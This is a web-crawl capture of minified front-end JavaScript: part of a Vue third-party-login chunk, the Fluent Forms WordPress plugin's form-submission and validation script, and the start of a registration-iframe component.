t=w.Fs.redirectUri,e=w.Fs.authorizationUri,a=w.Fs.dingTalkParams,o=w.Fs.suite_id,n=g.stringify(a),i=g.stringify(P(P({},this.$route.query),{},{suite_id:o})),r="client_id=".concat(this.clientId,"&redirect_uri=").concat(encodeURIComponent("".concat(t,"?").concat(i)),"&").concat(n);location.href="".concat(e,"?").concat(r)}}},T=A;var $=(0,f.A)(T,y,_,!1,null,null,null);const x=$.exports;var I=a(15818);const S={name:"YaThirdPartyLogin",components:{GoogleComponent:v,DingTalkComponent:x,DialogConfirmAgree:I.A},props:{agreeStatus:{type:Boolean,required:!1}},data:function(){return{thirdPartyMethods:[],currentType:"",confirmAgreeVisible:!1,components:{google:v,dingTalk:x},currentWayData:null}},created:function(){var t=this;return(0,i.A)(s().mark((function e(){var a;return s().wrap((function(e){while(1)switch(e.prev=e.next){case 0:t.thirdPartyMethods=null!==(a=t.$store.state.thirdPartyMethodsData)&&void 0!==a?a:[];case 1:case"end":return e.stop()}}),e)})))()},methods:{handleConfirm:function(){var t,e;null===(t=this.currentWayData)||void 0===t||null===(e=t.callback)||void 0===e||e.call(t)},handleAgreement:function(t){this.confirmAgreeVisible=!this.agreeStatus,this.currentWayData=t}}},D=S;var L=(0,f.A)(D,o,n,!1,null,null,null);const O=L.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://agg-wordpress.umlife.com/blog/wp-content/cache/wpo-minify/1762502220/assets/wpo-minify-footer-c9a50af5.min.js
body_size: 8997
content:

(()=>{function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?e(Object(i),!0).forEach(function(e){r(t,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))})}return t}function r(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==n(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}jQuery(document).ready(function(){window.fluentFormrecaptchaSuccessCallback=function(e){if(window.innerWidth<768&&/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream){var t=jQuery(".g-recaptcha").filter(function(t,r){return grecaptcha.getResponse(t)==e});t.length&&jQuery("html, body").animate({scrollTop:t.first().offset().top-jQuery(window).height()/2},0)}},window.ffValidationError=function(){var e=function(){};return(e.prototype=Object.create(Error.prototype)).constructor=e,e}(),window.ff_helper={numericVal:function(e){if(e.hasClass("ff_numeric")){var t=JSON.parse(e.attr("data-formatter"));return currency(e.val(),t).value}return e.val()||0},formatCurrency:function(e,t){if(e.hasClass("ff_numeric")){var r=JSON.parse(e.attr("data-formatter"));return currency(t,r).format()}return t}},function(e,r){e||(e={}),e.stepAnimationDuration=parseInt(e.stepAnimationDuration);var i={};window.fluentFormApp=function(t){var a=t.attr("data-form_instance");a=a?a.replace(/[^a-zA-Z0-9_-]/g,""):"";var f=window["fluent_form_"+a],s=f&&"object"===n(f)?f:null;if(!s)return console.log("No Fluent form JS vars found!"),!1;if(i[a])return i[a];var c,l,u,d,h,p,m,v,g,_,y,w,b,k,C,x,S,j,T,O,A,F,Q,E,P=s.form_id_selector,D="."+a;return c=o,l={},u=function(){return r("body").find("form"+D)},h=function(e,r){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"next";t.trigger("update_slider",{goBackToStep:e,animDuration:r,isScrollTop:n,actionType:i})},p=function(e){try{var t=e.find(":input").filter(function(e,t){return"repeater_container"===r(t).attr("data-type")?!r(t).closest(".ff-repeater-container").hasClass("ff_excluded")&&(r(this).closest(".has-conditions").hasClass("ff_excluded")&&r(this).val(""),!0):!r(t).closest(".has-conditions").hasClass("ff_excluded")});k(t);var n=t.serializeArray(),i=n.map(function(e){return e.name});t=t.filter(function(){return!r(this).closest(".ff-el-input--content").find("table").length});var a={};t.each(function(){var t=r(this).attr("name");i.includes(t)||(r(this).is(":checkbox")||r(this).is(":radio"))&&(a[t]||e.find('input[name="'+t+'"]:checked').length||(n.push({name:t,value:""}),a[t]=!0))});var o={data:r.param(r.map(n,function(e){return{name:e.name,value:e.value}})),action:"fluentform_submit",form_id:e.data("form_id")};if(r.each(e.find("[type=file]"),function(e,t){var n={},i=t.name+"[]";n[i]=[],r(t).closest("div").find(".ff-uploaded-list").find(".ff-upload-preview[data-src]").each(function(e,t){n[i][e]=r(this).data("src")}),r.each(n,function(e,t){if(t.length){var n={};n[e]=t,o.data+="&"+r.param(n)}})}),e.find(".ff_uploading").length){var f=r("<div/>",{class:"error text-danger"}),s=r("<span/>",{class:"error-clear",html:"&times;",click:function(e){return r(D+"_errors").html("")}}),c=r("<span/>",{class:"error-text",text:"File upload in progress. Please wait..."});return r(D+"_errors").html(f.append(c,s)).show()}if(e.find(".ff-el-recaptcha.g-recaptcha").length){var u=e.find(".ff-el-recaptcha.g-recaptcha").data("g-recaptcha_widget_id");void 0!==u&&(o.data+="&"+r.param({"g-recaptcha-response":grecaptcha.getResponse(u)}))}if(e.find(".ff-el-hcaptcha.h-captcha").length){var d=e.find(".ff-el-hcaptcha.h-captcha").data("h-captcha_widget_id");void 0!==d&&(o.data+="&"+r.param({"h-captcha-response":hcaptcha.getResponse(d)}))}if(e.find(".ff-el-turnstile.cf-turnstile").length){var h=e.find(".ff-el-turnstile.cf-turnstile").data("cf-turnstile_widget_id");void 0!==h&&(o.data+="&"+r.param({"cf-turnstile-response":turnstile.getResponse(h)}))}r(D+"_success").remove(),r(D+"_errors").html(""),e.find(".error").html(""),e.parent().find(".ff-errors-in-stack").hide(),function(e,t){var r=[],n=l;return e.hasClass("ff_has_v3_recptcha")&&(n.ff_v3_recptcha=function(e,t){var r=jQuery.Deferred(),n=e.data("recptcha_key");return grecaptcha.execute(n,{action:"submit"}).then(function(e){t.data+="&"+jQuery.param({"g-recaptcha-response":e}),r.resolve()}),r.promise()}),jQuery.each(n,function(n,i){r.push(i(e,t))}),jQuery.when.apply(jQuery,r)}(e,o).then(function(){v(e),m(e,o)})}catch(e){if(!(e instanceof ffValidationError))throw e;C(e.messages),w(350)}},m=function(t,n){var i,a,o=(i="t="+Date.now(),a=e.ajaxUrl,a+=(a.split("?")[1]?"&":"?")+i);if(!this.isSending){var f,c=this;this.isSending=!0,r.post(o,n).then(function(n){if(!n||!n.data||!n.data.result)return t.trigger("fluentform_submission_failed",{form:t,response:n}),void C(n);if(f=n,n.data.append_data&&Q(n.data.append_data),n.data.nextAction)t.trigger("fluentform_next_action_"+n.data.nextAction,{form:t,response:n});else{if(t.triggerHandler("fluentform_submission_success",{form:t,config:s,response:n}),jQuery(document.body).trigger("fluentform_submission_success",{form:t,config:s,response:n}),"redirectUrl"in n.data.result)return n.data.result.message&&(r("<div/>",{id:P+"_success",class:"ff-message-success",role:"status","aria-live":"polite"}).html(n.data.result.message).insertAfter(t).focus(),t.find(".ff-el-is-error").removeClass("ff-el-is-error")),void(location.href=n.data.result.redirectUrl);var i=P+"_success",a="#"+i;r(a).length&&r(a).slideUp("fast"),r("<div/>",{id:i,class:"ff-message-success",role:"status","aria-live":"polite"}).html(n.data.result.message).insertAfter(t).focus(),t.find(".ff-el-is-error").removeClass("ff-el-is-error"),"hide_form"==n.data.result.action?(t.hide().addClass("ff_force_hide"),t[0].reset()):(jQuery(document.body).trigger("fluentform_reset",[t,s]),t[0].reset());var o=r(a);o.length&&!b(o[0])&&r("html, body").animate({scrollTop:o.offset().top-(r("#wpadminbar")?32:0)-20},e.stepAnimationDuration)}}).fail(function(r){if(t.trigger("fluentform_submission_failed",{form:t,response:r}),r&&r.responseJSON&&r.responseJSON&&r.responseJSON.errors){if(f=r,r.responseJSON.append_data&&Q(r.responseJSON.append_data),C(r.responseJSON.errors),w(350),t.find(".fluentform-step").length){var n=t.find(".error").not(":empty:first").closest(".fluentform-step");if(n.length){var i=n.index();h(i,e.stepAnimationDuration,!1)}}g(t)}else C(r.responseText)}).always(function(e){var r;if(c.isSending=!1,null===(r=f)||void 0===r||null===(r=r.data)||void 0===r||null===(r=r.result)||void 0===r||!r.hasOwnProperty("redirectUrl")){if(g(t),window.grecaptcha){var n=t.find(".ff-el-recaptcha.g-recaptcha").data("g-recaptcha_widget_id");void 0!==n&&grecaptcha.reset(n)}if(window.hcaptcha){var i=t.find(".ff-el-hcaptcha.h-captcha").data("h-captcha_widget_id");void 0!==i&&hcaptcha.reset(i)}if(window.turnstile){var a=t.find(".ff-el-turnstile.cf-turnstile").data("cf-turnstile_widget_id");void 0!==a&&turnstile.reset(a)}}})}},_=function(){"yes"!=t.attr("data-ff_reinit")&&(r(document).on("submit",D,function(e){e.preventDefault(),window.ff_sumitting_form||(window.ff_sumitting_form=!0,setTimeout(function(){window.ff_sumitting_form=!1},1500),p(r(this)))}),r(document).on("reset",D,function(n){!function(n){r(".ff-step-body",t).length&&h(0,e.stepAnimationDuration,!1),n.find(".ff-el-repeat .ff-t-cell").each(function(){r(this).find("input").not(":first").remove()}),n.find(".ff-el-repeat .ff-el-repeat-buttons-list").find(".ff-el-repeat-buttons").not(":first").remove();var i=n.find("input[type=checkbox],input[type=radio]");i.length&&i.each(function(e,t){(t=r(t)).prop("defaultChecked")?t.closest(".ff-el-form-check").addClass("ff_item_selected"):t.closest(".ff-el-form-check.ff_item_selected").removeClass("ff_item_selected")}),n.find("input[type=file]").closest("div").find(".ff-uploaded-list").html("").end().closest("div").find(".ff-upload-progress").addClass("ff-hidden").find(".ff-el-progress-bar").css("width","0%");var a=n.find('input[type="range"]');a.length&&a.each(function(e,t){(t=r(t)).val(t.data("calc_value")).change()}),r.each(s.conditionals,function(e,t){r.each(t.conditions,function(e,t){y(T(t.field))})})}(r(this))}),r(document).on("keydown",D+' input[type="radio"], '+D+' input[type="checkbox"]',function(e){if("Enter"===e.key)return e.preventDefault(),"radio"===r(this).attr("type")?r(this).prop("checked",!0):"checkbox"===r(this).attr("type")&&r(this).prop("checked",!r(this).prop("checked")),r(this).trigger("change"),e.stopPropagation(),!1}))},y=function(e){var t=e.prop("type");null!=t&&("checkbox"==t||"radio"==t?e.each(function(e,t){var n=r(this);n.prop("checked",n.prop("defaultChecked"))}):t.startsWith("select")?e.find("option").each(function(e,t){var n=r(this);n.prop("selected",n.prop("defaultSelected"))}):e.val(e.prop("defaultValue")),e.trigger("change"))},w=function(e){var n=s.settings.layout.errorMessagePlacement;if(n&&"stackToBottom"!=n){var i=t.find(".ff-el-is-error").first();i.length&&!b(i[0])&&r("html, body").delay(e).animate({scrollTop:i.offset().top-(r("#wpadminbar")?32:0)-20},e)}},b=function(e){if(!e)return!0;var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=r(window).height()&&t.right<=r(window).width()},C=function(e){if(t.parent().find(".ff-errors-in-stack").empty(),e)if("string"!=typeof e){var n=s.settings.layout.errorMessagePlacement;if(!n||"stackToBottom"==n)return x(e),!1;t.find(".error").empty(),t.find(".ff-el-group").removeClass("ff-el-is-error"),r.each(e,function(e,t){"string"==typeof t&&(t=[t]),r.each(t,function(t,r){S(e,r)})})}else x({error:[e]})},x=function(e){var t=u(),n=t.parent().find(".ff-errors-in-stack");e&&(r.isEmptyObject(e)||(r.each(e,function(e,i){"string"==typeof i&&(i=[i]),r.each(i,function(i,a){var o=r("<div/>",{class:"error text-danger"}),f=r("<span/>",{class:"error-clear",html:"&times;"}),s=r("<span/>",{class:"error-text","data-name":T(e).attr("name"),html:a});o.attr("role","alert"),o.append(s,f),r(document.body).trigger("fluentform_error_in_stack",{form:t,element:T(e),message:s}),n.append(o).show()});var a=T(e);if(a){var o=a.attr("name");a.attr("aria-invalid","true");var f=r("[name='"+o+"']").first();f&&f.closest(".ff-el-group").addClass("ff-el-is-error")}}),b(n[0])||r("html, body").animate({scrollTop:n.offset().top-100},350),n.on("click",".error-clear",function(){r(this).closest("div").remove(),n.hide()}).on("click",".error-text",function(){var e=r("[name='".concat(r(this).data("name"),"']")).first();r("html, body").animate({scrollTop:e.offset()&&e.offset().top-100},350,function(t){return e.focus()})})))},S=function(e,n){var i,a;(i=T(e)).length?(i.attr("aria-invalid","true"),(a=r("<div/>",{class:"error text-danger"})).attr("role","alert"),i.closest(".ff-el-group").addClass("ff-el-is-error"),i.closest(".ff-el-input--content").length?(i.closest(".ff-el-input--content").find("div.error").remove(),r(document.body).trigger("fluentform_error_below_element",{form:t,element:i,message:n}),i.closest(".ff-el-input--content").append(a.html(n))):(i.find("div.error").remove(),i.append(a.text(n)))):x([n])},j=function(){t.find(".ff-el-group,.ff_repeater_table, .ff_repeater_container").on("change","input,select,textarea",function(){if(!window.ff_disable_error_clear){r(this).attr("aria-invalid","false");var e=s.settings.layout.errorMessagePlacement;if(e||"stackToBottom"!=e){var t=r(this).closest(".ff-el-group");t.hasClass("ff-el-is-error")&&t.removeClass("ff-el-is-error").find(".error.text-danger").remove()}}})},T=function(e){var t=u(),n=r("[data-name='"+e+"']",t);return(n=n.length?n:r("[name='"+e+"']",t)).length?n:r("[name='"+e+"[]']",t)},O=function(){t.find(".ff-el-recaptcha.g-recaptcha").length&&window.grecaptcha&&"function"==typeof window.grecaptcha.ready&&window.grecaptcha.ready(function(){t.find(".ff-el-recaptcha.g-recaptcha").each(function(){A("g-recaptcha",r(this),grecaptcha.render)})}),t.find(".ff-el-turnstile.cf-turnstile").length&&window.turnstile&&"function"==typeof window.turnstile.ready&&window.turnstile.ready(function(){t.find(".ff-el-turnstile.cf-turnstile").each(function(){A("cf-turnstile",r(this),turnstile.render)})}),t.find(".ff-el-hcaptcha.h-captcha").length&&window.hcaptcha&&t.find(".ff-el-hcaptcha.h-captcha").each(function(){A("h-captcha",r(this),hcaptcha.render)})},A=function(e,t,r){var n=t.data("sitekey"),i=t.attr("id"),a="data-".concat(e,"_widget_id");try{var o=t.attr(a);if("g-recaptcha"===e||"h-captcha"===e){if(o&&t.find("iframe").length>0)return}else if("cf-turnstile"===e){var f=t.find('input[name="cf-turnstile-response"]');if(f.length&&f.val())return;var s=t.attr(a);s&&window.turnstile&&turnstile.remove(s)}var c=i;"cf-turnstile"===e&&(c="#"+i),o=r(c,{sitekey:n}),t.attr(a,o)}catch(t){console.error("Error rendering ".concat(e,":"),t)}},F=function(e,t,r){var n="data-".concat(e,"_widget_id"),i=t.attr(n);if(i)try{return r(i),!0}catch(r){console.error("Error resetting ".concat(e,":"),r),t.removeAttr(n).removeData("".concat(e,"-rendered"))}return!1},Q=function(e){jQuery.each(e,function(e,n){if(n){var i=t.find("input[name="+e+"]");i.length?i.attr("value",n):r("<input>").attr({type:"hidden",name:e,value:n}).appendTo(t)}})},E={initFormHandlers:function(){_(),d(),j(),t.removeClass("ff-form-loading").addClass("ff-form-loaded"),t.on("show_element_error",function(e,t){S(t.element,t.message)})},registerFormSubmissionHandler:_,maybeInlineForm:d=function(){t.hasClass("ff-form-inline")&&t.find("button.ff-btn-submit").css("height","50px")},reinitExtras:function(){t.find(".ff-el-recaptcha.g-recaptcha").length&&window.grecaptcha&&"function"==typeof window.grecaptcha.ready&&window.grecaptcha.ready(function(){t.find(".ff-el-recaptcha.g-recaptcha").each(function(){var e=r(this);F("g-recaptcha",e,grecaptcha.reset)||A("g-recaptcha",e,grecaptcha.render)})}),t.find(".ff-el-turnstile.cf-turnstile").length&&window.turnstile&&"function"==typeof window.turnstile.ready&&window.turnstile.ready(function(){t.find(".ff-el-turnstile.cf-turnstile").each(function(){var e=r(this);F("cf-turnstile",e,turnstile.reset)||A("cf-turnstile",e,turnstile.render)})}),t.find(".ff-el-hcaptcha.h-captcha").length&&window.hcaptcha&&t.find(".ff-el-hcaptcha.h-captcha").each(function(){var e=r(this);F("h-captcha",e,hcaptcha.reset)||A("h-captcha",e,hcaptcha.render)})},initTriggers:function(){t=u(),jQuery(document.body).trigger("fluentform_init",[t,s]),jQuery(document.body).trigger("fluentform_init_"+s.id,[t,s]),t.trigger("fluentform_init_single",[this,s]),t.find("input.ff-el-form-control").on("keypress",function(e){return 13!==e.which}),t.data("is_initialized","yes"),t.find("input.ff-read-only").each(function(){r(this).attr({tabindex:"-1",readonly:"readonly"})}),t.find(".ff-el-tooltip").on("mouseenter",function(e){var n=r(this).data("content"),i=r(".ff-el-pop-content");i.length||(r("<div/>",{class:"ff-el-pop-content"}).appendTo(document.body),i=r(".ff-el-pop-content")),n=n.replace(/<script[^]*?>[^]*?<\/script>/gi,"").replace(/<iframe[^]*?>[^]*?<\/iframe>/gi,"").replace(/<.*?\bon\w+=["'][^"']*["']/gi,"").replace(/javascript:/gi,""),i.html(n);var a=t.innerWidth()-20;i.css("max-width",a);var o=r(this).offset().left,f=i.outerWidth(),s=i.outerHeight(),c=o-f/2+10;c<15&&(c=15),i.css("top",r(this).offset().top-s-5),i.css("left",c)}),t.find(".ff-el-tooltip").on("mouseleave",function(){r(".ff-el-pop-content").remove()}),r(document).on("lity:open",function(){var e;null===(e=window.turnstile)||void 0===e||e.remove(),O()}),t.one("focus",'input, select, textarea, input[type="checkbox"], input[type="radio"]',function(){t.trigger("fluentform_first_interaction")}),t.on("fluentform_first_interaction",function(){O()}),t.on("ff_to_next_page ff_to_prev_page",function(e){O()}),O()},validate:k=function(e){e.length||(e=r("form.frm-fluent-form").find(":input").not(":button").filter(function(e,t){return!r(t).closest(".has-conditions").hasClass("ff_excluded")})),e.each(function(e,t){r(t).closest(".ff-el-group").removeClass("ff-el-is-error").find(".error").remove()}),c().validate(e,s.rules)},showErrorMessages:C,scrollToFirstError:w,settings:s,formSelector:D,sendData:m,addGlobalValidator:function(e,t){l[e]=t},config:s,showFormSubmissionProgress:v=function(e){e.addClass("ff_submitting"),e.find(".ff-btn-submit").addClass("disabled").addClass("ff-working").prop("disabled",!0)},addFieldValidationRule:function(e,t,r){s.rules[e]||(s.rules[e]={}),s.rules[e][t]=r},removeFieldValidationRule:function(e,t){e in s.rules&&t in s.rules[e]&&delete s.rules[e][t]},hideFormSubmissionProgress:g=function(e){e.removeClass("ff_submitting"),e.find(".ff-btn-submit").removeClass("disabled").removeClass("ff-working").attr("disabled",!1),t.parent().find(".ff_msg_temp").remove()}},i[a]=E,E};var a={init:function(){var e=this;setTimeout(function(){e.initMultiSelect()},100),this.initMask(),this.initNumericFormat(),this.initCheckableActive(),this.maybeInitSpamTokenProtection(),this.maybeHandleCleanTalkSubmitTime()},maybeInitSpamTokenProtection:function(){var e=this;jQuery("form.frm-fluent-form").each(function(t,r){var n=jQuery(r),i=n.find(".fluent-form-token-field");if(0!==i.length&&!n.hasClass("ff_tokenizing")&&!n.hasClass("ff_tokenized")){var a=function(){n.hasClass("ff_tokenized")||n.hasClass("ff_tokenizing")||(n.addClass("ff_tokenizing"),e.generateAndSetToken(n,i))};n.one("ff_to_next_page ff_to_prev_page",function(e){a()}),n.on("fluentform_first_interaction",function(){a()})}})},generateAndSetToken:function(t,r){var n,i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=t.data("form_id"),o=e.ajaxUrl+"?t="+Date.now(),f=this;jQuery.post(o,{action:"fluentform_generate_protection_token",form_id:a,nonce:null===(n=e)||void 0===n?void 0:n.token_nonce}).done(function(e){e.success&&e.data.token?(r.val(e.data.token),t.addClass("ff_tokenized")):(r.val(null),console.error("Token generation failed for form ID:",a))}).fail(function(e,n,o){console.error("Error generating token for form ID:",a,o),i&&setTimeout(function(){f.generateAndSetToken(t,r,!1)},1e3)}).always(function(){t.removeClass("ff_tokenizing")})},maybeHandleCleanTalkSubmitTime:function(){var e;null!==(e=window.fluentFormVars)&&void 0!==e&&e.has_cleantalk&&jQuery("form.frm-fluent-form").each(function(e,t){var r=jQuery(t).find(".ff_ct_form_load_time");r.length&&r.val(Math.floor(Date.now()/1e3))})},initMultiSelect:function(){r.isFunction(window.Choices)&&r(".ff_has_multi_select").length&&r(".ff_has_multi_select").each(function(e,n){var i=t(t({},{removeItemButton:!0,silent:!0,shouldSort:!1,searchEnabled:!0,searchResultLimit:50}),window.fluentFormVars.choice_js_vars),a=r(n).attr("data-max_selected_options");parseInt(a)&&(i.maxItemCount=parseInt(a),i.maxItemText=function(e){var t=window.fluentFormVars.choice_js_vars.maxItemText;return t=t.replace("%%maxItemCount%%",e)}),i.callbackOnCreateTemplates=function(){r(this.passedElement.element);return{option:function(e){var t=Choices.defaults.templates.option.call(this,e);return e.customProperties&&(t.dataset.calc_value=e.customProperties),t}}},r(n).data("choicesjs",new Choices(n,i))})},initMask:function(){if(null!=jQuery.fn.mask){var e={clearIfNotMatch:window.fluentFormVars.input_mask_vars.clearIfNotMatch,translation:{"*":{pattern:/[0-9a-zA-Z]/},0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};jQuery("input[data-mask]").each(function(t,r){var n=(r=jQuery(r)).attr("data-mask"),i=e;r.attr("data-mask-reverse")&&(i.reverse=!0),r.attr("data-clear-if-not-match")&&(i.clearIfNotMatch=!0),n&&r.mask(n,i)})}},initCheckableActive:function(){r(document).on("change",".ff-el-form-check input[type=radio]",function(){r(this).is(":checked")&&(r(this).closest(".ff-el-input--content").find(".ff-el-form-check").removeClass("ff_item_selected"),r(this).closest(".ff-el-form-check").addClass("ff_item_selected"))}),r(document).on("change",".ff-el-form-check input[type=checkbox]",function(){r(this).is(":checked")?r(this).closest(".ff-el-form-check").addClass("ff_item_selected"):r(this).closest(".ff-el-form-check").removeClass("ff_item_selected")})},initNumericFormat:function(){var e=r("form.frm-fluent-form .ff_numeric");r.each(e,function(e,t){var n=r(t),i=JSON.parse(n.attr("data-formatter"));n.val()&&n.val(window.ff_helper.formatCurrency(n,n.val())),n.on("blur change",function(){var e=currency(r(this).val(),i).format();r(this).val(e)})})}},o=function(){return new function(){this.errors={},this.validate=function(e,t){var n,i,a=this,o=!0;e.each(function(e,f){n=r(f),i=n.prop("name").replace("[]",""),"repeater_item"!==n.data("type")&&"repeater_container"!==n.data("type")||(i=n.attr("data-name"),t[i]=t[n.data("error_index")]),t[i]&&r.each(t[i],function(e,t){e in a&&(a[e](n,t)||(o=!1,i in a.errors||(a.errors[i]={}),a.errors[i][e]=t.message))})}),!o&&this.throwValidationException()},this.throwValidationException=function(){var e=new ffValidationError("Validation Error!");throw e.messages=this.errors,e},this.required=function(e,t){if(!t.value)return!0;var n=e.prop("type");if("checkbox"==n||"radio"==n)return e.parents(".ff-el-group").attr("data-name")&&!t.per_row?e.parents(".ff-el-group").find("input:checked").length:r('[name="'+e.prop("name")+'"]:checked').length;if(n.startsWith("select")){var i=e.find(":selected");return!(!i.length||!i.val().length)}return"file"==n?e.closest("div").find(".ff-uploaded-list").find(".ff-upload-preview[data-src]").length:"false"==e.attr("is-changed")?"":String(r.trim(e.val())).length},this.url=function(e,t){var r=e.val();if(!t.value||!r.length)return!0;return/^(ftp|http|https):\/\/[^ "]+$/.test(r)},this.email=function(e,t){var r=e.val();if(!t.value||!r.length)return!0;return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(r.toLowerCase())},this.numeric=function(e,t){var n=window.ff_helper.numericVal(e);return n=n.toString(),!t.value||!n||r.isNumeric(n)},this.min=function(e,t){if(!e.val())return!0;var r=window.ff_helper.numericVal(e);return r=r.toString(),!t.value||!r.length||(this.numeric(e,t)?Number(r)>=Number(t.value):void 0)},this.max=function(e,t){if(!e.val())return!0;var r=window.ff_helper.numericVal(e);return r=r.toString(),!t.value||!r.length||(this.numeric(e,t)?Number(r)<=Number(t.value):void 0)},this.digits=function(e,t){if(!e.val())return!0;var r=window.ff_helper.numericVal(e);return r=r.toString(),!t.value||!r.length||this.numeric(e,t)&&r.length==t.value},this.max_file_size=function(){return!0},this.max_file_count=function(){return!0},this.allowed_file_types=function(){return!0},this.allowed_image_types=function(){return!0},this.force_failed=function(){return!1},this.valid_phone_number=function(e,t){if(!e.val())return!0;if(e&&e[0]){var r;if(!(r=void 0!==window.intlTelInputGlobals?window.intlTelInputGlobals.getInstance(e[0]):e.data("iti")))return!0;if(e.hasClass("ff_el_with_extended_validation"))return!!r.isValidNumber()&&(e.val(r.getNumber()),!0);var n=r.getSelectedCountryData(),i=e.val();return!e.attr("data-original_val")&&i&&n&&n.dialCode&&(e.val("+"+n.dialCode+i),e.attr("data-original_val",i)),!0}}}},f=r("form.frm-fluent-form");function s(e){var t=fluentFormApp(e);if(t)t.initFormHandlers(),t.initTriggers();else var r=0,n=setInterval(function(){(t=fluentFormApp(e))&&(clearInterval(n),t.initFormHandlers(),t.initTriggers()),++r>10&&(clearInterval(n),console.log("Form could not be loaded"))},1e3)}function c(){r(".ff_has_multi_select").each(function(){var e=r(this).data("choicesjs");e&&e.passedElement&&e.passedElement.element.addEventListener("showDropdown",function(){var e=this.closest(".choices");if(e){var t=e.querySelector(".choices__list--dropdown");if(t){t.style.maxHeight="300px",t.style.overflowY="auto";var r=t.querySelector('.choices__list[role="listbox"]')||t.querySelector(".choices__list:not(.choices__list--dropdown)");r&&(r.style.maxHeight="280px",r.style.overflowY="auto",r.style.webkitOverflowScrolling="touch",r.style.touchAction="pan-y")}}},{passive:!0})})}r.each(f,function(e,t){s(r(t))}),r(document).on("ff_reinit",function(e,t){var n=r(t),i=fluentFormApp(n);if(!i)return!1;i.reinitExtras(),s(n),a.init(),n.attr("data-ff_reinit","yes")}),a.init(),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){setTimeout(c,100)}):setTimeout(c,100)}(window.fluentFormVars,jQuery),jQuery(".fluentform").on("submit",".ff-form-loading",function(e){e.preventDefault(),jQuery(this).parent().find(".ff_msg_temp").remove(),jQuery("<div/>",{class:"error text-danger ff_msg_temp"}).html("Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again").insertAfter(jQuery(this))})})})();




--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/register-iframe.b0a7e5e4.js
body_size: 1862
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[329],{94341:(e,r,t)=>{t.d(r,{A:()=>n});var o=[function(e){e&&window._agl&&window._agl.push(["track",["success",{t:3}]])},function(e){"/registerIframe"!==window.location.pathname&&e&&window.gtag&&window.gtag("event","conversion",{send_to:"AW-17438513862/Td23CMe5wYAbEMa1qvtA"})}];const n={methods:{loginSuccessCallback:function(e){for(var r=arguments.length,t=new Array(r>1?r-1:0),n=1;n<r;n++)t[n-1]=arguments[n];var i,a;e&&(null===(i=this.$store.state.posthog)||void 0===i||null===(a=i.identify)||void 0===a||a.call(i,e.toString()));o.forEach((function(e){try{e.apply(void 0,t)}catch(r){console.error("callback",r)}}))}}}},54695:(e,r,t)=>{t.r(r),t.d(r,{default:()=>w});var o=function(){var e=this,r=e._self._c;return r("main",{staticClass:"ya-register ya-register-iframe"},[e.formLoading?r("ymc-loading"):r("form-box",{staticClass:"ya-form-box-iframe",class:{"is-overseas":e.$store.state.is_overseas},scopedSlots:e._u([{key:"head-slot",fn:function(){return[r("div",{staticClass:"form-title-wrapper"},[r("div",{staticClass:"title"},[r("h3",[e._v(e._s(e.formTitle))])])])]},proxy:!0},{key:"body-slot",fn:function(){var t;return[r("common-form-iframe",{ref:"common-form-iframe",attrs:{type:e.formType,formConfig:null===(t=e.registerIframeForm)||void 0===t||null===(t=t.forms)||void 0===t?void 0:t[e.formType],submitButtonText:e.submitButtonText,submitButtonLoading:e.loading},on:{submit:e.handleRegister}})]},proxy:!0}])})],1)},n=[],i=t(27177),a=t(40785),s=t(51014),l=t.n(s),u=t(88576),c=t(96333),f=t(37318),m=t(73686),d=t(94341);function v(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,o)}return t}function p(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?v(Object(t),!0).forEach((function(r){(0,a.A)(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):v(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}const g={name:"YaRegisterIframe",components:{CommonFormIframe:u.A,FormBox:c.A},mixins:[d.A],data:function(){return{form:{},formType:"",loading:!1,queryMap:{mobile:m.p$,email:m.$c},formLoading:!1,registerIframeForm:{}}},computed:{formTitle:function(){var e,r=new URLSearchParams(window.location.search),t=r.get("title");return t||(null===(e=this.registerIframeForm)||void 0===e?void 0:e.register_iframe_title)},submitButtonText:function(){var e,r;return null!==(e=this.$store.state.userInfo)&&void 